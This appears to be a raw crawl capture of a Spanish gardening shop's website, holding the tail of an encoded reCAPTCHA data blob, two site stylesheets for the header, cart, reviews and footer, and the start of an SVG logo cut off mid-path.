w4/Cp3NiwqxUSsKpP8OcGcK5wpYzLmlxw7HDo8KKH8KGw5PChMO1Q319T8KVwqDDhsK1w6rCnMKNTGPDlsOHwqzCtGfDsDfDmTobUjjDh8OOwpMPOcK7w799AsOMRMO/w5Q5TE7CmATCi2TDj2/CiMOrBVnCgTcnw5zCsxbCvcKNWnZTw7LDocOHw7p7wrJ+VVQoUAl3c8KJw4sRwqoew6zDpnJxwrFDwqh8wpZPw5DCksK7EMKcPm5aW8Kwwoh/[base64]/DrMKhDQomNRA+w6DCsUZULcKew6xVw5HCiMOUOzBFw7fDjhEiw7MbCHTCnxEwPMO6wos0w4rCscKRZ8OkQ37Dv2Nmw6rCq8KFNgZ+w7XChnQrw4nCk1/Di8KTwqoZY8Khw7laTcOOMRDDixFBwoMKw50ywq/CkhjDucKfBFvDqBrDhyTDmAnCjmZiwqQ3dU3Cu37CgHoSJMKiw7LDq8KcATPCuVFUwqbDhMO/[base64]/DrUwRWF3DhMK9wpBGacKxfGbCtsKSEl4pwoEqwpbCk0zChAcTEzbCqsO9IMKEw59bSApeRjN/[base64]/DhV9Bw5LDpyYNwoA3w5HDr3LDsX9gU2vCgGYLwpfCn0fCpsKEMWjCvjcCwpghP2HDmsOtw5V9w53DvxEUDFhLwrk3DMOLJU3DqcOuwqM2K8KHCsKywogGwpYSw7pzw7jDncOeW33CnUPCtcOGa8OBw4QRw7TDj8OTw5fDuhjCg0/DiiYSCsK/[base64]/Dhh4Cw5XDlQLDr2cCw7fCtMKiXMKMw4DDucKyw55Uwqltw47Cshw6w6Fkw6VpYcKRwrbDo8ODNsKQwprDkEvCt8KYw4jCgMKhXinCpsOHwpwKwoVJw7InwoUSw7/DtwjDh8KKw5nCnMK8w7/DmsOfw4lmwqnDrAXDmW8wwr/DgAPCp8OwKS9dBSLDnkHCullRWnMSwp/DhcKzwoHCqcKBPsKaXx8Mw4Ikw4VWw4XCrsKdw6NRSsKgU3dmPcOHw59ow5B7YwYqw5QaScOlw6gGwr/Co8Kdw687wp/DncOnfMO/K8K3RsO6w4jDisOTwo5jaRZfdkwBTMKjw4DDusOwwrfCp8Oyw7d9wrQXLnMCay3CjSd5w6c3HMOww4DCvivDhMOGbxzCi8KKwr7Cl8KOPMOew4XDscOjw53CslHChUQYwpzCnMO0wpg+wqUQw4vCrMKgw5wLVMKqFMOJRMKiw6XDp2QYakQFw4/CjDs0w5jCnMOiw58mEMO/w48Dw4PCjsOrwqhEwrM9ECR4MsKvw4d+wqBDbFrDncODCUI9wrE4IU/[base64]/MCNjccOtw6EcUcKQw6DCuVssw7vCj8O1w7BCw4R+wprCp8K0woPDj8OxGXTDp8K+w5dHwqF/[base64]/w617UHpsw67DhzfDhHZ7QVotYsO3woNqDjx0AcOZw7LDgsOGdcK1w75jGGAHEMKsw4IlB8Knw4fDjsONAMOCIDUjwo3DiXvDk8O+IiPCnMO2VW9zw53DlmXDuGrDrWc0w4NuwoM0w7Blwr/CvQfCvS7CkQFfw7xhw7whw6fDu8K/w6rCtcOvGHHDg8O+VDccw6hhwphmw5MMw6gKBF5bw43CkMOjw4jCu8KkwrRPXFl0woZ9fFLCvsO5w7HCkMKCwqIPw7AWAlB8CSdoSFxVw7BRwpfCnsK5wr7Cpw/[base64]/EsOXwq0kSMK4UsOjXlE1w6o1ecOBeMO0M8OUVcOEcMOJPVR+wq1nwrLCuMOrwo/CqMOTA8Okb8KsRcKYwr3CmwQzEcOzNsKpPcKTwqEjw5zDun/Cvw1dwrByYXfDrllPalPCrcKKw6IYwo0XLsK7U8Kuwp3CpsKIAHjCtcOLLMOZDyE1MMOpVH9ZI8OWwrUUw6HDvUnDvELDjFx0M10mTcKhwq/DtsKmRGbDpsKEE8OyO8OYwpLDoDgoZS5xwp3Dp8OFwpdew4jDoU3CqSrDlQIEwqbCmzzDqkXCjlQdw4AuIntwwpLDhjvCj8OGw7DCnyDDpcOkF8OQN8Kaw5QiVDwZwqN/w6klZTfCp0TCpwrCjRPCsHTDvcOoJsOewogYwojDrx3ClsKkwrguw5PDvMO8U3dUU8KaAsK6w4RewosJw6FlPG3DgkLDncO2WF/CucOEXxZqw5kpNcK/wqoiw4FAX0kYw7bDuB7DuWPDkMOVA8O9HGXDnjx5VMKdw5LDp8OswrfCjW9oOQvDoFPCicKiw7/CkD3CoR/DkcKZShbDrGjDn3DDnDvDkm7DisKHwpY2TMK4O1nCo25rLGDCh8KOw60mwqohTcO8wpZfwqbCocOJw6lxwrjDlcKbw6nCtmPDlRotwqDClwzCswQFSFpwUEYFwpF7SMO7wrkow71pwoXDqSzDqHRTLyh4w7TCi8OVJBwlwoTDvcK0w7vCpMOdKTjCnsK1c2DCqx/DjV7Dh8OAw7TCvyx6wqsmUgt1FsKZIjbDqHUkQ0TCksKTwoHDvsKRZnzDvMKJw49vCcK9w7nDpcOIw4zChcKQLcOZwrlVw7cTwpXCmMKGw6fDocKLwo/Du8KKw5HCuXh4AzLClMOKXMKlfBRawrZTw6LCnMK9w6LClDrCssOBwpDDgh9nA3YiJXnCrlTDjcO4w4Z9wosZUcKywojCm8OHw4Yjw7sAw6Eawqhjwr1mFMOcBcKlEMO1CcKdw4QzJMOJUcOMwobDsjDDlsO9XXHDq8OEwoh/w4FCUFZefS/DmmhRwoLDusOEUU5yw5TDhQjCrQcxUsORbmR0YCMRNMKuJE5qIcO5McOTXETDmsOddXTDicK/wo9wRnXCu8K+wpTDgU/CrU3Dp3J0w5vCnMO3ccOidsO/eW3DusKMeMKNwrPDgR/CrwpswoTCnMKqwp/ClUnDjyjDssO+L8OBK2ZhasKXw4/ChsODwr4dw6TCvMO3VsOMwq1Mw5kXLAPDpcKUw74HfRU3wpJGPzXCjwDCgVrCnBdbw6sVX8KhwrjDnylLwqJZblXDhx/CtMKuMF57w44tS8Kkwo0uBMOFw44WR1TCvkrDqTN9wrnDrsK5w4ghw4RzOljDqcO/w67Crj0cwqbCuBnDs8OWfVF4w5VVLMOuw6EuEsOELcO2QMKDwoHDpMKFwrs9Y8K9w7k2UDjCoyMJMS/Dvx9DXMKABMO3FSEvw6VgwovDoMOsTsO3w4/[base64]/QcKmNcKrKAPDtsO2wrJbKDHDhUpZwpBTw4DDsiwXw7wqUW5HbUPCqRMUHcKFG8K/w60pSsOtw73CuMOsw50wMSbCo8KTw57DtcKsBMKEAQ89FUcPw7c0w4d0wrggw7bCkkLCusKNw5FxwohmCcKIaRDCsTcOwqfCgcO4worCoi7Ck3sBcMK3Z8K/J8OnYcOBAUzDnDQCIgYzemHDoyRhwoLCtsOMZMKkw7ggNcOCNMKFHMKYXHxxRn5jOijDslYPwqJRw4vDqFpSW8K3w4zDncOtAMK0w55hB0sFHcK7wpLChjLDkT7ChsOKVEtowoIcw4M0fMK8aG/CtcOew6zCr3HCuFhJw4rDqknDswjCtDdpwrPDnMOIwqYMw7cka8KmKWTCucKiD8Oqwp/[base64]/DrMKgIcKFYhIVw7Mmfh/CkH15wqEew6vDrcOyF2bCqx/[base64]/[base64]/Dg1HDpHRQwp0EXsKVAcOhFBMBwprCrijDvMO+JknDpE9gwrHDmsKKwokQYMOAJ0DCm8KaY3PDtEc2RMO8CMOBwpDDhcK/cMKFFsOpN2Nowp7Ci8KOwoHDkcKnJirDjsO+w45uDcKEw7vDjsKGwopXUCHCjsKOSCgzVU/DssOqw57ClMKYGkZoVMOUG8Otwr8KwoJOIUDDvcOewrwmwovCiUXDrWXCt8KpdsK3bT8bHcOCwqZCwrbCmhLCjsOrWcKGY0rDrsO5esOnw4wuT21EMlQ1ZMOjbyHCuMOFQ8Kqw7jCr8OtSsKHw5ZPw5XCiMOYw7Nnw44nC8KoDxJZwrJxXsOOwrJ+wqcRwrjCncK/[base64]/CrcK/w6NyalnDtnLCkVBmwoMCdsKQZcOew6VnTWIXV8OQwpcuJ8OgfRfCnCHDgid7PD0dOcKxwoV8JMKowqtPw6hyw5XCtg5EwqJyBUDDi8OhLcOWAhnCojNLKRXDl0PCn8K/WcOxK2UTdV3CpsO+wqPDt3zCqjwIw7nCtXrCosOOwrTDrcOgS8OvwpnDkcO5fAQaYsKow7bDnBtqw6bDo0LDtsOlBUXDjXEdUn0Yw4jCtVnCqMKAwoXDs3wow5Ivwo5xw7BgdUHDk1fCn8KYw4TDucKJbcK/ZEhKZzrDrsOMHFPDgwwPwpnCjEZIw4xsHwdtdHUPw6LCgsKPfAAEwonDkU1Mw75cwq3CnsOgJhzDv8Ogw4DChlDDv0ZQw6PDjMOAVsKlwpLDjsOkwotPw4FjF8OXVsOcNcKbw5jDgsKtw73CmlHCtR7Cr8OtdMKGwq3Cs8KvDMK/woAhaGHCgU7Dp3hnwqjCtg5MwpvDqcOOdMOBecOQBjjDjHDDj8OoFMOUwpR7w4/DtMKNwrLDnUgFAsOyU1rCp0jDjHvClHHCuS0BwrBAKMKJw7HCn8K6wq9JYkLDo1NZFXnDrsOhOcK+aDdcw7crQMOCV8KQwpLCtsOZJhLDgsKDwqzDqTZDwpLCpMOmOMOGV8OkOADCtcO/Q8OWdBYhw5oewpPCu8KiOMOMFsO6woXCvQ/[base64]/DrMKdw4nCk8O3woTDtw3DvCvCvk7CukvDjcK1UU/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le0i5gUAAAAANLaoxV69VO0Tb-bUqMxXagv7pjp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jardineriaferromar.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aTbWi0xTcKNh0+LJe77+pbfSgUkW2sFQ+IkiKI6V1o0\\u003d\x22,1,0,null,1,1768846118915,0,0,[196],null,[31,230,168,40,202],\x22RC-KjRxK7iZQkyWeg\x22,null,null,null,null,null,\x220dAFcWeA4bfr-CLXmFOKqva64A1CDmaasOzchr_3HEK4XtMgoAEJgBrNoMwIosgV1Nv22KRGtEVGVrnqFaG-mGd1934jPsHzksxw\x22,1768928918744]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jardineriaferromar.com/media/ferromar/css/custom.css?v=34
body_size: 2169
content:
:root {
    --brand-color: #009dff;
    --alt-color: #eb6c28;
}

.megamenu .category-item > a {
    display: flex !important;
    align-items: center;
}

.visually-hidden {
    position: absolute!important;
    width: 1px!important;
    height: 1px!important;
    padding: 0!important;
    margin: -1px!important;
    overflow: hidden!important;
    clip: rect(0,0,0,0)!important;
    white-space: nowrap!important;
    border: 0!important;
}
.align-center {
    text-align: center;
}
.align-right {
    text-align: right;
}
.align-left {
    text-align: left;
}
.table-spareparts tbody > tr > td {
    vertical-align: middle;
}
.table-spareparts .product-name {
    color: #223243;
}
.table-spareparts .product-name:hover,
.table-spareparts .product-name:focus,
.table-spareparts .product-name:active {
    color: #009dff;
    text-decoration: none;
}
.table-spareparts .price {
    color: #eb6c28;
    font-weight: bold;
}
.columns .sidebar-additional {
    overflow: hidden;
}
.form.subscribe .g-recaptcha {
    display: none;
}
.nav-sections.sticky {
    z-index: 80;
}
.page-products .toolbar .limiter-text {
    display: none;
}
.products-grid .product-item-actions {
    display: flex;
    justify-content: center;
}
.product-item-actions .actions-secondary {
    margin-left: 5px;
}
.amcheckout-email .note {
    display: none !important;
}
.h3 {
    font-weight: bold;
    display: block;
    margin-bottom: 10px;
    width: 100%;
}
.pagantisSimulator {
    border: 1px solid #eee;
    border-radius: 5px;
    padding: 20px 20px 0;
    margin-bottom: 20px;
}
.estimatedDeliveryDate:empty {
    display: none;
}
.amsearch-products .amsearch-highlight {
    background-color: #009dff;
}
.amsearch-item-container:not(.recent_searches) .amsearch-highlight {
    color: #009dff;
}
.amsearch-wrapper-content .product-item-link {
    text-decoration: none;
}
.box-tocart .buy-now-btn {
    font-size: 1.8rem;
    width: 100%;
}
.box-tocart .action.tocart {
    background-color: #009dff;
    border-color: #009dff;
}
.box-tocart .action.tocart:hover,
.box-tocart .action.tocart:active,
.box-tocart .action.tocart:focus {
    background-color: #006bb4;
    border-color: #006bb4;
}
.box-tocart .buy-now-btn {
    background-color: #eb6c28;
    border-color: #eb6c28;
}
.box-tocart .buy-now-btn:hover,
.box-tocart .buy-now-btn:active,
.box-tocart .buy-now-btn:focus {
    background-color: #a3420f;
    border-color: #a3420f;
}


.reviews-wrapper {
    padding: 40px 0 10px;
}
.reviews-wrapper .block {
    margin-bottom: 0;
}
.section-reviews h2 {
    margin: 0 0 40px;
    color: #fff;
    font-size: 3rem;
    font-weight: 600;
}
.review-item2 {
    color: #fff;
}
.review-item2 > div {
    box-sizing: border-box;
}
.review-item2 .review-name {
    text-align: center;
}
.review-item2 .r-name,
.review-item2 .r-lg {
    display: block;
}
.review-item2 .r-name {
    font-weight: bold;
}
.review-item2 .r-lg {
    font-style: italic;
    margin-bottom: 10px;
}
.review-item2 .review-name img {
    max-width: 120px;
    margin: 0 auto 10px;
}
.review-item2 .review-description {
    background: url(/media/wysiwyg/icon-coment-comillas.png) no-repeat right top;
    font-style: italic;
    background-size: 50px;
    min-height: 50px;
}

.rrdata {
    display: flex;
}
.rrdata .r-gl,
.rrdata .r-mb {
    flex-grow: 1;
}
.rrdata .r-gl {
    margin-right: 5px;
}
.rrdata .r-gl img {
    max-width: 80px;
}
.rrdata .r-data {
    flex-grow: 2;
}
.rrdata .r-data .media {
    display: inline-block;
    color: #ffc732;
    font-weight: bold;
    margin-right: 5px;
}
.rrdata .r-data img {
    max-width: 60px;
    display: inline-block;
}
.rrdata .r-data .numbers {
    display: block;
    font-size: 80%;
    color: #767676;
}
.rrdata .r-mb {
    margin-left: 5px;
    text-align: center;
}
.rrdata .r-mb img {
    max-width: 40px;
}
.reviews-wrapper .owl-nav .owl-prev,
.reviews-wrapper .owl-nav .owl-next {
    box-shadow: none;
    position: unset;
}

.products-grid .stock.unavailable {
    color: #777;
    text-transform: uppercase;
    line-height: 30px;
}

.footer-wrapper {
    background-color: #1F72EB;
    border-color: #1F72EB;
}
.footer-bottom {
    background-color: #1F72EB;
    border-color: #f6f6f6;
}
.block-footer > .block-title {
    color: #fff;
}
.block-footer address,
.block-footer address a {
    color: #fff;
}
.footer-links > li > a {
    color: #fff;
}
.footer-links > li > a:hover,
.footer-links > li > a:active,
.footer-links > li > a:focus {
    color: #f5f5f5;
}
.footer-social li > a {
    background-color: #fff;
}
.footer-social .fa {
    color: #1F72EB;
}
.block.newsletter .checkbox-lopd > label {
    color: #fff;
}
.block.newsletter .checkbox-lopd > label > a {
    color: #fff;
    text-decoration: underline;
}
.footer-bottom .copyright {
    color: #fff;
}
.copyright small > a {
    color: #fff;
}

.product-info-stock-sku .stock.unavailable > span,
.products-grid .stock.unavailable > span {
    display: inline-block;
    padding: 5px 12px;
    line-height: 1;
    background-color: #eb6c28;
    color: #fff;
    font-style: italic;
    border-top-left-radius: 12px;
    border-bottom-right-radius: 12px;
}

.product.description h2 {
    font-weight: 600;
}

/* Corrección para simulador de Instant Credit */
.ic-simulator {
    display: inline-flex;
}

.d-block {
    display: block;
}
.ribbon.discount-pill {
    background-color: rgb(46, 58, 142);
    border-radius: 18px;
    color: #fff;
    font-size: 25px;
    font-style: italic;
    font-weight: bold;
    padding: 7px 12px;
    left: 5px;
    bottom: 20px;
}
.ribbon.discount-pill.p-view {
    bottom: 50px;
}
.discount-pill .from {
    font-size: 8px;
    position: absolute;
    top: 3px;
    left: 9px;
}
.freeshipping-new {
    color: var(--brand-color);
    text-transform: uppercase;
    font-style: italic;
    font-weight: bold;
    text-align: center;
}
.freeshipping-new > span > .alt {
    color: var(--alt-color);
    text-transform: none;
}
.freeshipping-new > span > svg {
    position: relative;
    top: 4px;
    margin-left: 5px;
}
.product.data.items > .item.title svg {
    position: relative;
    top: 4px;
    margin-right: 5px;
}

.whatsapp-floating {
    position: fixed;
    bottom: 20px;
    right: 20px;
    z-index: 999;
}
.whatsapp-floating .fa {
    width: 50px;
    height: 50px;
    font-size: 50px;
    color: #25D366;
    position: relative;
    top: 0;
    left: 5px;
}
.whatsapp-floating .fa-whatsapp::before {
    background-image: url(../img/icon-whatsapp.svg);
    background-repeat: no-repeat;
    background-size: 50px 50px;
    content: "";
    display: block;
    height: 50px;
    left: 0;
    position: absolute;
    top: 0;
    width: 50px;
}

.page-header .panel.wrapper .switcher .options .action.toggle:after, .page-footer .switcher .options .action.toggle:after {
    line-height: 20px;
}
.lang-option {
    display: flex;
    flex-direction: row;
    align-items: center;
}
.lang-option img {
    margin-right: 5px;
}

@media screen and (max-width: 639px) {
    .section-reviews .owl-nav .owl-prev,
    .section-reviews .owl-nav .owl-next {
        margin-left: 20px;
        margin-right: 20px;
    }
    .banner-3 {
        margin-right: 0;
    }
}

@media screen and (max-width: 768px) {
    .review-item2 .review-description {
        padding-right: 50px;
    }
    .footer-links>li {
        margin: 5px 0;
    }
}

@media screen and (min-width: 768px) {
    .checkout-payment-method .payment-option._collapsible .payment-option-content,
    .abs-discount-block-desktop .block .content, .paypal-review-discount .block .content, .cart-discount .block .content {
        display: block !important;
    }
    .product.data.items > .item.title > .switch {
        color: #000;
    }
    .product.data.items > .item.title > .switch:hover {
        color: #333;
    }
    .page-products .toolbar .limiter {
        float: right;
        margin-left: 30px;
    }
    .products.wrapper~.toolbar .limiter {
        display: none;
    }
    .reviews-wrapper {
        max-width: 800px;
        margin: 0 auto;
    }
    .review-item2 .review-name {
        border-right: 4px solid #fff;
        float: left;
        padding: 0 20px;
        width: 30%;
    }
    .review-item2 .review-description {
        float: right;
        padding: 0 50px;
        width: 70%;
    }
    .ribbon.discount-pill.p-view {
        bottom: 170px;
    }
}

@media (min-width: 769px) {
    #rw-menutop {
        display: flex;
        flex-wrap: wrap;
    }
    #rw-menutop > li {
        flex-grow: 1;
        padding: 10px;
    }
}

@media screen and (min-width: 1024px) {
    .page-header {
        background-color: #fff;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 99;
    }
    .nav-sections {
        left: 0;
        position: fixed;
        top: 141px;
        width: 100%;
        z-index: 99;
    }
    #maincontent {
        padding-top: 202px;
    }
    .checkout-index-index #maincontent {
        padding-top: 100px;
    }
    .box-tocart .buy-now-btn {
        width: 49%;
    }
    .footer-pay-ship .list-inline > li {
        margin-left: 10px;
        margin-right: 10px;
    }
    .whatsapp-floating {
        right: 30px;
        bottom: 30px;
    }
}

@media (min-width: 1200px) {
    #rw-menutop {
        flex-wrap: nowrap;
    }
    #rw-menutop > li {
        padding: 0;
    }
}

.category-video-hero .nav-sections + .widget.block-static-block {
    box-sizing: border-box;
    overflow: hidden;
}
.category-video-hero .nav-sections + .widget.block-static-block > div {
    margin-left: -15px;
    margin-right: -15px;
}

@media (min-width: 1024px) {
    .category-video-hero #maincontent {
        padding-top: 0;
    }
    .category-video-hero .nav-sections + .widget.block-static-block {
        padding-top: 232px;
        width: 100%;
        max-width: 100%;
    }
    .category-video-hero .nav-sections + .widget.block-static-block > div {
        margin-left: -20px;
        margin-right: -20px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.jardineriaferromar.com/media/ferromar/css/header-2021.css?v=2025.11.21.01
body_size: 1152
content:

.speed-contact,
.fv-my-account {
    display: none;
}
.speed-contact > ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.speed-contact > ul > li {
    display: inline-block;
}

@media (max-width: 768px) {
    .pagebuilder-slide-wrapper.jarallax [id*="jarallax-container"] video {
        position: absolute !important;
        top: 50% !important;
        left: 50% !important;
        width: 100% !important;
        height: 100% !important;
        transform: translate(-50%, -50%) !important;
        object-fit: cover !important;
        margin: 0 !important;
    }
}

@media screen and (max-width: 767px) {
    .contact-speed {
        display: block;
        text-align: center;
        padding: 5px 10px;
        position: relative;
    }
    .contact-speed .close-preheader {
        position: absolute;
        top: -8px;
        right: -10px;
        font-size: 30px;
        color: #fff;
    }
    .page-header .panel.wrapper {
        background-color: #009dff; /* #cd0303; */
        border-color: #009dff; /* #cd0303; */
    }
    .bg-red {
        background-color: #cd0303 !important;
        border-color: #cd0303 !important;
    }
    .bg-black {
        background-color: #000 !important;
        border-color: #000 !important;
    }
}

@media (min-width: 768px) and (max-width: 1023px) {
    .rrdata .r-gl {
        display: none;
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    body .rootmenu .rootmenu-list>li>a {
        line-height: 1.2;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    body .rootmenu .rootmenu-list>li>a {
        padding: 10px 5px;
    }
}

@media (min-width: 768px) {
    .page-header .panel.wrapper {
        background-color: #009dff; /* #cd0303; */
        border-color: #009dff; /* #cd0303; */
        max-height: 68px;
    }
    .bg-red {
        background-color: #cd0303 !important;
        border-color: #cd0303 !important;
    }
    .bg-black {
        background-color: #000 !important;
        border-color: #000 !important;
    }
    .header.content {
        padding: 25px 20px;
    }
    .header.panel>.header.links {
        display: none;
    }
    .contact-speed {
        float: none;
        text-align: center;
        font-style: italic;
    }
    .contact-speed .whatsapp {
        margin-left: 10px;
    }
    .icon-envios {
        vertical-align: bottom;
    }
    .minicart-wrapper .action.showcart {
        background-color: #ebebeb;
        border-radius: 10px;
        padding: 10px;
    }
    .minicart-wrapper .action.showcart .counter.qty {
        font-size: 11px;
        line-height: 16px;
        height: 16px;
        min-width: 16px;
        width: 16px;
    }
    .minicart-wrapper .action.showcart.active:before,
    .minicart-wrapper .action.showcart:before {
        line-height: 1;
    }
    .fv-my-account {
        display: inline-block;
        float: right;
        margin-top: 7px;
        margin-left: 13px;
    }
    .fv-my-account > a {
        background-color: #ebebeb;
        border-radius: 10px;
        color: #333;
        display: block;
        line-height: 22px;
        padding: 10px;
        padding-left: 40px;
        position: relative;
    }
    .fv-my-account > a:hover,
    .fv-my-account > a:focus,
    .fv-my-account > a:active {
        text-decoration: none;
    }
    .fv-my-account > a:before {
        background: url(/media/wysiwyg/icons/icon-user.svg) no-repeat 0 0;
        content: '';
        display: block;
        height: 18px;
        left: 10px;
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        width: 18px;
    }
    .block-search {
        margin-top: 7px;
    }
    .block-search input {
        background-color: #edeaef;
        border-color: #009dff;
        border-radius: 10px;
        height: 42px;
        padding-left: 45px;
        padding-right: 9px;
    }
    .block-search .action.search[disabled] {
        opacity: 1;
    }
    .block-search .action.search {
        background-color: #009dff;
        border-top-left-radius: 10px;
        border-bottom-left-radius: 10px;
        height: 42px;
        right: auto;
        left: 16px;
        padding: 0 10px;
    }
    .block-search .action.search:before {
        color: #fff;
    }
}

@media (min-width: 1024px) {
    .nav-sections {
        top: 178px; /*171*/
    }
    #maincontent {
        padding-top: 232px; /*212*/
    }
    .block-search {
        margin-right: 70px;
        width: 350px;
    }
    .search-autocomplete.-bottom-position {
        top: calc(100% + 10px);
    }
    .speed-contact {
        display: block;
        position: absolute;
        top: 10px;
        right: 20px;
    }
    .speed-contact a {
        color: #333;
    }
    .speed-contact a:hover,
    .speed-contact a:focus,
    .speed-contact a:active {
        color: #333;
        text-decoration: none;
    }
    .speed-contact .s-phone,
    .speed-contact .s-mail {
        margin-bottom: 0;
        margin-left: 15px;
        padding-left: 25px;
        position: relative;
    }
    .speed-contact .s-phone:before,
    .speed-contact .s-mail:before {
        background-repeat: no-repeat;
        background-position: 0 0;
        background-size: 18px 18px;
        content: '';
        display: block;
        height: 18px;
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        left: 0;
        width: 18px;
    }
    .speed-contact .s-phone:before {
        background-image: url(/media/wysiwyg/icons/icon-phone.svg);
    }
    .speed-contact .s-mail:before {
        background-image: url(/media/wysiwyg/icons/icon-mail.svg);
    }
}

@media (min-width: 1200px) {
    .block-search {
        margin-right: 230px;
    }
    body .amsearch-wrapper-input {
        width: 530px !important;
    }
    body .search-autocomplete {
        left: -475px!important;
    }

    #cat-110 .sprite .subcat>a:after {
        background-image: url(../img/piscinas.jpg);
    }
    #cat-208 .sprite .subcat>a:after {
        background-image: url(../img/limpiafondos.jpg);
    }
    .m-cat-208-1878 > a:after {
        background-position:-1100px 0;
    }
    .m-cat-110-1798 > a:after {
        background-position: -600px 0;
    }
    .m-cat-110-1386 > a:after {
        background-position: -700px 0;
    }
    .m-cat-110-1388 > a:after {
        background-position: -800px 0;
    }
    .m-cat-110-1594>a:after {
        background-position: -900px 0;
    }
    .m-cat-110-1879 > a:after {
        background-position: -1000px 0;
    }
    .m-cat-110-1798 .sub-cat-name {
        white-space: normal !important;
    }
}

@media (-webkit-min-device-pixel-ratio: 2) {
    #cat-110 .sprite .subcat>a:after {
        background-image: url(../img/piscinas@2x.jpg);
        background-size: 1300px 100px;
    }
    #cat-208 .sprite .subcat>a:after {
        background-image: url(../img/limpiafondos@2x.jpg);
        background-size: 1300px 100px;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jardineriaferromar.com/static/version1764821825/frontend/Futurvia/ferromar_jardineria/es_ES/images/logo.svg
body_size: 2519
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 686.02 178.42"><defs><style>.cls-1{fill:#006225;}.cls-2{fill:#49a942;}</style></defs><title>logo-jardineria-ferromar</title><g id="Capa_2" data-name="Capa 2"><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M107,0S56.54,55.34,96.31,77.48c0,0,12.57,7.37,26.1-11.07,0,0,8.33-9.56,4.23-25.42,0,0,24.69,30.61,1.14,54.39,0,0-28.23,30.92-57.43,2.6,0,0-24.24-25.74,4.78-62.18C75.13,35.8,101,2.87,107,0Z"/><path class="cls-2" d="M117.63,140.33s-11.48,2.74,0,2.6c0,0,39.54.76,61.21-15.51,0,0,12.44-8.86-19-18.1,0,0-27.74-5.46-14.49,2.18,0,0,14.49,4.79,18.59,7.24C164,118.74,186,125.44,117.63,140.33Z"/><path class="cls-2" d="M54.91,102.75S-1.12,132,40.42,144.3c0,0,33.21,14.35,110.68,7.65s67.51-35.12,54.66-37.71c0,0,12.3.09,12.71,11.59,0,0,4.09,26.46-76,36.78,0,0-71.61,7.38-118.34-7.11,0,0-43.73-9.7-13.53-34C10.63,121.48,38.64,98.52,54.91,102.75Z"/><text/><path class="cls-2" d="M257.09,58.58a29.36,29.36,0,0,1-1.18,8.6,17.74,17.74,0,0,1-3.5,6.53,15.2,15.2,0,0,1-5.8,4.14,21,21,0,0,1-8.09,1.45,33.35,33.35,0,0,1-4.14-.26,38.92,38.92,0,0,1-4.26-.8l.55-6.25a2.09,2.09,0,0,1,.64-1.39,2.39,2.39,0,0,1,1.67-.53,7.14,7.14,0,0,1,1.74.28,13,13,0,0,0,6.66-.37,6.72,6.72,0,0,0,2.87-2.06A9.34,9.34,0,0,0,246,64.27a21.92,21.92,0,0,0,.58-5.45V22.17h10.52Z"/><path class="cls-2" d="M316.13,78.67H308a3.61,3.61,0,0,1-2.25-.68,4,4,0,0,1-1.27-1.7l-4.22-11.53h-23.4l-4.22,11.53a3.8,3.8,0,0,1-1.23,1.64,3.52,3.52,0,0,1-2.25.74H261l22.2-56.5h10.74ZM279.55,57.33h18l-6.88-18.79c-.31-.83-.66-1.82-1-2.95s-.75-2.37-1.12-3.69c-.36,1.32-.72,2.56-1.07,3.71s-.7,2.15-1,3Z"/><path class="cls-2" d="M332.81,56.59V78.67H322.3V22.17h17.23a35.81,35.81,0,0,1,9.91,1.19,18.84,18.84,0,0,1,6.76,3.34,12.89,12.89,0,0,1,3.87,5.14,18,18,0,0,1,.39,12A15.62,15.62,0,0,1,358,48.42a16.23,16.23,0,0,1-3.91,3.64,20.41,20.41,0,0,1-5.3,2.5,10.47,10.47,0,0,1,3.44,3.24l14.15,20.87H357a4.53,4.53,0,0,1-2.32-.55A4.63,4.63,0,0,1,353,76.56L341.14,58.47A4.21,4.21,0,0,0,339.67,57a5.2,5.2,0,0,0-2.36-.43Zm0-7.54h6.57a16.47,16.47,0,0,0,5.18-.74,10.2,10.2,0,0,0,3.63-2.05,8.32,8.32,0,0,0,2.13-3.11,10.7,10.7,0,0,0,.7-3.94,8,8,0,0,0-2.83-6.61c-1.89-1.54-4.77-2.31-8.66-2.31h-6.72Z"/><path class="cls-2" d="M423.31,50.42a30.6,30.6,0,0,1-2.07,11.41A25.58,25.58,0,0,1,406.39,76.6a31.7,31.7,0,0,1-11.68,2.07H373.14V22.17h21.57a31.49,31.49,0,0,1,11.68,2.09,26.31,26.31,0,0,1,9,5.82A26,26,0,0,1,421.24,39,30.56,30.56,0,0,1,423.31,50.42Zm-10.75,0a25.73,25.73,0,0,0-1.25-8.34,17.65,17.65,0,0,0-3.55-6.26,15.41,15.41,0,0,0-5.61-3.92,19.31,19.31,0,0,0-7.44-1.37h-11V70.31h11a19.31,19.31,0,0,0,7.44-1.37A15.32,15.32,0,0,0,407.76,65a17.52,17.52,0,0,0,3.55-6.25A25.73,25.73,0,0,0,412.56,50.42Z"/><path class="cls-2" d="M443.4,78.67H432.84V22.17H443.4Z"/><path class="cls-2" d="M462.78,22.23a2.48,2.48,0,0,1,.84.23,3,3,0,0,1,.72.51,8.37,8.37,0,0,1,.78.88l29.66,37.78c-.1-.91-.18-1.8-.22-2.67s-.05-1.69-.05-2.45V22.17h9.25v56.5h-5.43a4.76,4.76,0,0,1-2.06-.39,4.58,4.58,0,0,1-1.61-1.41L465.12,39.24c.08.84.14,1.66.18,2.48s.05,1.57.05,2.25v34.7h-9.26V22.17h5.51A9.71,9.71,0,0,1,462.78,22.23Z"/><path class="cls-2" d="M550.81,22.17v8.36h-25V46.2H545.5v8.09H525.77v16h25v8.4H515.17V22.17Z"/><path class="cls-2" 